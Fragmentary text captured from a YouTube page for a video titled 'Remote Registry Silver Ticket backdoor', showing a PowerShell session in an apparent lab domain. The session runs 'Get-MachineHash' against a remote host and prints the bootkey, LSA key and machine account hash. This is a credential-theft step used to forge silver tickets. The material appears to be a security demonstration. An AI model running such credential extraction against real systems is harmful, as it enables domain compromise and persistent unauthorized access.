 https://www.youtube.com/watch?v=pOHO3hdTKyw&t=2s
YouTube FR
Rechercher
+ FullyQualifiedErrorId : PathNotFound,Microsoft.PowerShell.Commands.G
PS C:\Users\jason> ping dev1.lab.local
Pinging dev1.lab.local [192.168.99.166] with 32 bytes of data:
Reply from 192.168.99.166: bytes=32 time<1ms TTL=128
Ping statistics for 192.168.99.166:
Packets: Sent = 1, Received = 1, Lost = 0 (0% loss),
Approximate round trip times in milli-seconds:
Minimum = 0ms, Maximum = 0ms, Average = 0ms
Control-C
PS C:\Users\jason> Get-MachineHash -ComputerName "192.168.99.166" -Verbose
VERBOSE: Bootkey/SysKey : 0A77FECFDFABD6148FE9141BE6D3811A
VERBOSE: LSA Key : 9884EBF84E41F221EA63194B94F610A8C34D1F70D8F6F8EF
6476720E0F6AFC1BAD36D179CE4BC3BF
VERBOSE: Machine Account Hash: 6476720E0F6AFC1BAD36D179CE4BC3BF
PS C:\Users\jason>
0:57 / 1:40
Remote Registry Silver Ticket backdoor
Matt N
364 abonnés
S'abonner
1
Partager
Enregistrer
Tout
Source : Matt N
Sûreté
Captez l'attenti